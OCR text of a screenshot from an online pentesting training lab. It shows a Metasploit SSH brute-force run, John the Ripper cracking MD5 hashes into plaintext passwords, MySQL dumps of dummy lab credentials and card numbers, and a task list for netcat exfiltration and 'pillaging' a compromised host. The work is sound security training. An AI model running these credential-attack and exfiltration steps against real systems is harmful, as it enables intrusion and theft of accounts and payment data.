 00022: Pentesting & Network Exploitation: DMZ Exploitation Capstone - Google Chrome
labclient.labondemand.com/VirtualizationClient/9333b07d-90ff-416c-be24-3437d624b22c?rc=10
00022: Pentesting & Network Exploitation: DMZ Exploitation Capstone
Kali WAN
2 Hr 25 Min Remaining
Applications Places Terminal Sat 15:54 1
Terminal
File Edit View Search Terminal Help
| 10 | dreveil | password | Preparation H | FALSE |
| 11 | scotty | password | Scotty Do | FALSE |
| 12 | cal | password | Go Wildcats | FALSE |
| 13 | john | password | Do the Duggie! | FALSE |
| 14 | kevin | 42 | Doug Adams rocks | FALSE |
| 15 | dave | set | Bet on S.E.T. FTW | FALSE |
| 16 | ed | pentest | Commandline KungFu anyone? | FALSE |
16 rows in set (0.00 sec)
mysql> select * from credit_cards
-> ;
| ccid | ccnumber | ccv | expiration |
| 1 | 4444111122223333 | 745 | 2012-03-01 |
| 2 | 7746536337776330 | 722 | 2015-04-01 |
| 3 | 8242325748474749 | 461 | 2016-03-01 |
| 4 | 7725653200487633 | 230 | 2017-06-01 |
| 5 | 1234567812345678 | 627 | 2018-11-01 |
5 rows in set (0.00 sec)
mysql>
[-] SSH - Failed: 'Joe:thisg'
[-] SSH - Failed: 'Joe:msfadmin'
[-] SSH - Failed: 'Joe:notimportant'
[-] SSH - Failed: 'test:test'
[-] SSH - Failed: 'test:thisg'
[-] SSH - Failed: 'test:msfadmin'
[-] SSH - Failed: 'test:notimportant'
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(ssh_login) > hosts
Hosts
=====
address mac name os_name os_flavor os_sp purp
------- --- ---- ------- --------- ----- ----
198.51.100.1 00:0c:29:5f:ab:0d Linux 8.04 server
msf auxiliary(ssh_login) >
Terminal
Edit View Search Terminal Help
ssion=NAME give a new session the NAME
tus[=NAME] print status of a session [called NAME]
e-charset=FILE make a charset file. It will be overwritten
w[=LEFT] show cracked passwords [if =LEFT, then uncracked]
t[=TIME] run tests and benchmarks for TIME seconds each
ers=[-]LOGIN|UID[,..] [do not] load this (these) user(s) only
ups=[-]GID[,..] load users [not] of this (these) group(s) only
lls=[-]SHELL[,..] load users with[out] this (these) shell(s) only
ts=[-]COUNT[:MAX] load salts with[out] COUNT [to MAX] hashes
e-memory=LEVEL enable memory saving, at LEVEL 1..3
e=MIN[-MAX]/TOTAL this node's number range out of TOTAL count
k=N fork N processes
=NAME pot file to use
t=WHAT list capabilities, see --list=help or doc/OPTIONS
mat=NAME force hash of type NAME. The supported formats can
be seen with --list=formats and --list=subformats
root-kali-wan$john --format=raw-MD5 /root/hashlist.txt
Using default input encoding: UTF-8
No password hashes loaded (see FAQ)
root-kali-wan$gedit hashlist.txt
root-kali-wan$john --format=raw-MD5 /root/hashlist.txt
Using default input encoding: UTF-8
Loaded 5 password hashes with no different salts (Raw-MD5 [MD5 128/128 AVX 4x3])
Press 'q' or Ctrl-C to abort, almost any other key for status
password (admin)
password (smithy)
abc123 (gordonb)
letmein (pablo)
charley (1337)
5g 0:00:00:00 DONE 3/3 (2019-08-03 15:51) 7.812g/s 283915p/s 283915c/s 307996C/s
charlie..charies
Use the "--show" option to display all of the cracked passwords reliably
Session completed
root-kali-wan$john --format=raw-MD5 /root/hashlist.txt --show
admin:password
gordonb:abc123
1337:charley
pablo:letmein
smithy:password
5 password hashes cracked, 0 left
root-kali-wan$gedit hashlistcracked.txt
root-kali-wan$
Content Machines Support
✓3. Select SSH module
✓4. Show Options of Module
✓5. Set Remote Hosts
✓6. Run Scanning Module
✓7. Search for Login Module
✓8. Use ssh_login Module
✓9. Show Module Options
✓10. Set Remote Hosts
✓11. Create Custom Wordlist for Users
✓12. Add Content to Wordlist
✓13. Create Custom Wordlist for Passwords
✓14. Add Content to Wordlist
✓15. View File Content
✓16. Enter user and pass options in MSF
✓17. Run ssh_login attack
✓18. Remote Login
✓19. Identify Remote system information
✓20. Extract information
✓21. Extract Remote Host Information
✓22. Setup Netcat on Attack Machine
✓23. Setup Netcat on Victim Machine
✓24. Confirm File Transfer
✓25. View Information from Transferred File
✓26. View SQL Database for Information
✓27. Look at a dvwa Database
✓28. Look At Table in Database
✓29. Open Leafpad
✓30. Create Password Hash File
✓31. Crack Password Hashes
✓32. Look at owasp10 Database
✓33. View Information from the Accounts table
✓34. View info from the credit cards table
35. Continue to Gain Victim Information
3. + Scan and Exploit Internal Segment
4. + Covering Tracks
5. + Bonus Tasks
Continue to Gain Victim Information
Continue your pillaging of the services hosted on your newly compromised host. Try to gain as much information as possible about your target. Continue to pillage the database and find additional information of note. Document
your findings in KeepNote or a text file on your attack (Kali) box.
Done
Task 51 of 89
Exercise 2, Task 35 of 35